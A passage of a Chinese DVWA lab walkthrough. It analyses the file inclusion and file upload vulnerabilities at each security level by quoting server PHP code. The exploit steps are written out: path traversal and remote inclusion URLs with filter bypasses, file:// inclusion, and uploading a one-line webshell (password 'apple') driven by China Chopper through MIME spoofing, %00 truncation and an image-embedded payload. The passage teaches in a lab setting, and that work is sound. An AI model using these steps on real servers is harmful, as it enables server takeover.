[http://192.168.153.130/dvwa/vulnerabilities/fi/page=…/./…/./…/./…/./…/./…/./…/./…/./…/./…/./xampp/htdocs/dvwa/php.ini](http://www.example.com/)

读取配置文件成功

[](http://image.3001.net/images/20161106/14784223912895.png)

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=C:/xampp/htdocs/dvwa/php.ini](http://www.example.com/)

绝对路径不受任何影响，读取成功

[](http://image.3001.net/images/20161106/1478422430551.png)

2.远程文件包含

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=htthttp://p://192.168.5.12/phpinfo.txt](http://www.example.com/)

远程执行命令成功

[](http://image.3001.net/images/20161106/14784224607432.png)

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%35%2e%31%32%2f%70%68%70%69%6e%66%6f%2e%74%78%74](http://www.example.com/)

经过编码后的url不能绕过替换规则，因为解码是在浏览器端完成的，发送过去的page参数依然是<http://192.168.5.12/phpinfo.txt>，因此读取失败。

[](http://image.3001.net/images/20161106/14784224905493.png)

## High

### 服务器端核心代码

<php

//Thepagewewishtodisplay

$file=$_GET['page'];

//Inputvalidation**if**(!fnmatch("file*",$file)&&$file!="include.php"){

//Thisisn'tthepagewewant!**echo**"ERROR:Filenotfound!";**exit**;

}

>

可以看到，High级别的代码使用了fnmatch函数检查page参数，要求page参数的开头必须是file，服务器才会去包含相应的文件。

### 漏洞利用

High级别的代码规定只能包含file开头的文件，看似安全，不幸的是我们依然可以利用file协议绕过防护策略。file协议其实我们并不陌生，当我们用浏览器打开一个本地文件时，用的就是file协议，如下图。

[](http://image.3001.net/images/20161106/14784225304478.png)

构造url

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=file:///C:/xampp/htdocs/dvwa/php.ini](http://www.example.com/)

成功读取了服务器的配置文件

[](http://image.3001.net/images/20161106/14784225715815.png)

至于执行任意命令，需要配合文件上传漏洞利用。首先需要上传一个内容为php的文件，然后再利用file协议去包含上传文件（需要知道上传文件的绝对路径），从而实现任意命令执行。

## Impossible

### 服务器端核心代码

<php//Thepagewewishtodisplay

$file=$_GET['page'];

//Onlyallowinclude.phporfile{1..3}.php**if**($file!="include.php"&&$file!="file1.php"&&$file!="file2.php"&&$file!="file3.php"){//Thisisn'tthepagewewant!**echo**"ERROR:Filenotfound!";**exit**;

}

>

可以看到，Impossible级别的代码使用了白名单机制进行防护，简单粗暴，page参数必须为“include.php”、“file1.php”、“file2.php”、“file3.php”之一，彻底杜绝了文件包含漏洞。

# File Upload

File Upload，即文件上传漏洞，通常是由于对上传文件的类型、内容没有进行严格的过滤、检查，使得攻击者可以通过上传木马获取服务器的webshell权限，因此文件上传漏洞带来的危害常常是毁灭性的，Apache、Tomcat、Nginx等都曝出过文件上传漏洞。

[](http://image.3001.net/images/20161108/14785910509354.png)

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Upload' ] ) ) {   
    // Where are we going to be writing to?   
    $target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";   
    $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );   
  
    // Can we move the file to the upload folder?   
    **if**( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {   
        // No   
        echo '<pre>Your image was not uploaded.</pre>';   
    }   
    **else** {   
        // Yes!   
        echo "<pre>{$target_path} succesfully uploaded!</pre>";   
    }   
}   
  
?>

*basename(path,suffix)*

函数返回路径中的文件名部分，如果可选参数suffix为空，则返回的文件名包含后缀名，反之不包含后缀名。

可以看到，服务器对上传文件的类型、内容没有做任何的检查、过滤，存在明显的文件上传漏洞，生成上传路径后，服务器会检查是否上传成功并返回相应提示信息。

### 漏洞利用

文件上传漏洞的利用是有限制条件的，首先当然是要能够成功上传木马文件，其次上传文件必须能够被执行，最后就是上传文件的路径必须可知。不幸的是，这里三个条件全都满足。

上传文件hack.php（一句话木马）

[](http://image.3001.net/images/20161108/14785912161713.png)

上传成功，并且返回了上传路径

[](http://image.3001.net/images/20161108/1478591243183.png)

打开中国菜刀，右键添加，

地址栏填入上传文件所在路径[http://192.168.153.130/dvwa/hackable/uploads/hack.php，](http://192.168.153.130/dvwa/hackable/uploads/hack.php)

参数名（一句话木马口令）为apple。

[](http://image.3001.net/images/20161108/14785912718652.png)

然后菜刀就会通过向服务器发送包含apple参数的post请求，在服务器上执行任意命令，获取webshell权限。

可以下载、修改服务器的所有文件。

[](http://image.3001.net/images/20161108/14785913093285.png)

可以打开服务器的虚拟终端。

[](http://image.3001.net/images/20161108/1478591344486.png)

## Medium

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Upload' ] ) ) {   
    // Where are we going to be writing to?   
    $target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";   
    $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );   
  
    // File information   
    $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];   
    $uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];   
    $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];   
  
    // Is it an image?   
    **if**( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&   
        ( $uploaded_size < 100000 ) ) {   
  
        // Can we move the file to the upload folder?   
        **if**( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {   
            // No   
            echo '<pre>Your image was not uploaded.</pre>';   
        }   
        **else** {   
            // Yes!   
            echo "<pre>{$target_path} succesfully uploaded!</pre>";   
        }   
    }   
    **else** {   
        // Invalid file   
        echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';   
    }   
}   
  
?>

可以看到，Medium级别的代码对上传文件的类型、大小做了限制，要求文件类型必须是jpeg或者png，大小不能超过100000B（约为97.6KB）。

### 漏洞利用

1.组合拳（文件包含+文件上传）

因为采用的是一句话木马，所以文件大小不会有问题，至于文件类型的检查，尝试修改文件名为hack.png。

[](http://image.3001.net/images/20161108/14785914897497.png)

上传成功。

[](http://image.3001.net/images/20161108/14785915166863.png)

启用中国菜刀。

[](http://image.3001.net/images/20161108/14785915463508.png)

不幸的是，虽然成功上传了文件，但是并不能成功获取webshell权限，在菜刀上无论进行什么操作都会返回如下信息。

[](http://image.3001.net/images/20161108/14785915747624.png)

中国菜刀的原理是向上传文件发送包含apple参数的post请求，通过控制apple参数来执行不同的命令，而这里服务器将木马文件解析成了图片文件，因此向其发送post请求时，服务器只会返回这个“图片”文件，并不会执行相应命令。

那么如何让服务器将其解析为php文件呢？我们想到文件包含漏洞（详见[文件包含漏洞教程](http://www.freebuf.com/articles/web/119150.html" \t "http://www.freebuf.com/articles/web/_blank)）。这里可以借助Medium级别的文件包含漏洞来获取webshell权限，打开中国菜刀，右键添加，在地址栏中输入

<http://192.168.153.130/dvwa/vulnerabilities/fi/?page=hthttp://tp://192.168.153.130/dvwa/hackable/uploads/hack.png>

参数名为apple，

脚本语言选择php。

[](http://image.3001.net/images/20161108/14785916187951.png)

点击添加，成功获取webshell权限。

[](http://image.3001.net/images/20161108/14785916447119.png)

2.抓包修改文件类型

上传hack.png文件，抓包。

[](http://image.3001.net/images/20161108/14785916693261.png)

可以看到文件类型为image/png，尝试修改filename为hack.php。

[](http://image.3001.net/images/20161108/14785917089423.png)

上传成功。

[](http://image.3001.net/images/20161108/14785917335700.png)

上菜刀，获取webshell权限。

[](http://image.3001.net/images/20161108/14785917654899.png)

3.截断绕过规则

在php版本小于5.3.4的服务器中，当Magic_quote_gpc选项为off时，可以在文件名中使用%00截断，所以可以把上传文件命名为hack.php%00.png。

可以看到，包中的文件类型为image/png，可以通过文件类型检查。

[](http://image.3001.net/images/20161108/14785917905285.png)

上传成功。

[](http://image.3001.net/images/20161108/14785918184375.png)

而服务器会认为其文件名为hack.php，顺势解析为php文件。遗憾的是，由于本次实验环境的php版本为5.4.31，所以无法进行验证。

## High

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Upload' ] ) ) {   
    // Where are we going to be writing to?   
    $target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";   
    $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );   
  
    // File information   
    $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];   
    $uploaded_ext  = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);   
    $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];   
    $uploaded_tmp  = $_FILES[ 'uploaded' ][ 'tmp_name' ];   
  
    // Is it an image?   
    **if**( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&   
        ( $uploaded_size < 100000 ) &&   
        getimagesize( $uploaded_tmp ) ) {   
  
        // Can we move the file to the upload folder?   
        **if**( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {   
            // No   
            echo '<pre>Your image was not uploaded.</pre>';   
        }   
        **else** {   
            // Yes!   
            echo "<pre>{$target_path} succesfully uploaded!</pre>";   
        }   
    }   
    **else** {   
        // Invalid file   
        echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';   
    }   
}   
  
?>

*strrpos(string,find,start)*

函数返回字符串find在另一字符串string中最后一次出现的位置，如果没有找到字符串则返回false，可选参数start规定在何处开始搜索。

*getimagesize(string filename)*

函数会通过读取文件头，返回图片的长、宽等信息，如果没有相关的图片文件头，函数会报错。

可以看到，High级别的代码读取文件名中最后一个”.”后的字符串，期望通过文件名来限制文件类型，因此要求上传文件名形式必须是”*.jpg”、”*.jpeg” 、”*.png”之一。同时，getimagesize函数更是限制了上传文件的文件头必须为图像类型。

### 漏洞利用

采用%00截断的方法可以轻松绕过文件名的检查，但是需要将上传文件的文件头伪装成图片，由于实验环境的php版本原因，这里只演示如何借助High级别的文件包含漏洞来完成攻击。

首先利用copy将一句话木马文件php.php与图片文件1.jpg合并

[](http://image.3001.net/images/20161108/14785919066957.png)

[](http://image.3001.net/images/20161108/1478591932218.png)

生成的文件hack.jpg

[](http://image.3001.net/images/20161108/14785919572763.png)

打开可以看到，一句话木马藏到了最后。

[](http://image.3001.net/images/20161108/14785919855138.png)

顺利通过文件头检查，可以成功上传。

[](http://image.3001.net/images/20161108/14785920131063.png)

上菜刀，右键添加shell，地址栏填入<http://192.168.153.130/dvwa/vulnerabilities/fi/?page=file:///C:/xampp/htdocs/dvwa/hackable/uploads/hack.jpg>

参数名填apple，

脚本语言选择php。

[](http://image.3001.net/images/20161108/14785920369582.png)

成功拿到webshell。

[](http://image.3001.net/images/20161108/14785921471182.png)

## Impossible

### 服务器端核心代码

<?php   
  
**if**( isset( $_POST[ 'Upload' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
  
    // File information   
    $uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];   
    $uploaded_ext  = **substr**( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);   
    $uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];   
    $uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];   
    $uploaded_tmp  = $_FILES[ 'uploaded' ][ 'tmp_name' ];   
  
    // Where are we going to be writing to?   
    $target_path   = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';   
    //$target_file   = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';   
    $target_file   =  md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;   
    $temp_file     = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );   
    $temp_file    .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;   
  
    // Is it an image?   
    **if**( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&   
        ( $uploaded_size < 100000 ) &&   
        ( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&   
        getimagesize( $uploaded_tmp ) ) {   
  
        // Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)   
        **if**( $uploaded_type == 'image/jpeg' ) {   
            $img = imagecreatefromjpeg( $uploaded_tmp );   
            imagejpeg( $img, $temp_file, 100);   
        }   
        **else** {   
            $img = imagecreatefrompng( $uploaded_tmp );   
            imagepng( $img, $temp_file, 9);   
        }   
        imagedestroy( $img );   
  
        // Can we move the file to the web root from the temp folder?   
        **if**( **rename**( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {   
            // Yes!   
            echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";   
        }   
        **else** {   
            // No   
            echo '<pre>Your image was not uploaded.</pre>';   
        }   
  
        // Delete any temp files   
        **if**( file_exists( $temp_file ) )   
            **unlink**( $temp_file );   
    }   
    **else** {   
        // Invalid file   
        echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';   
    }   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

*in_get(varname)*

函数返回相应选项的值

*imagecreatefromjpeg ( filename )*

函数返回图片文件的图像标识，失败返回false

*imagejpeg ( image , filename , quality)*

从image图像以filename为文件名创建一个JPEG图像，可选参数quality，范围从0（最差质量，文件更小）到100（最佳质量，文件最大）。

*imagedestroy( img )*

函数销毁图像资源

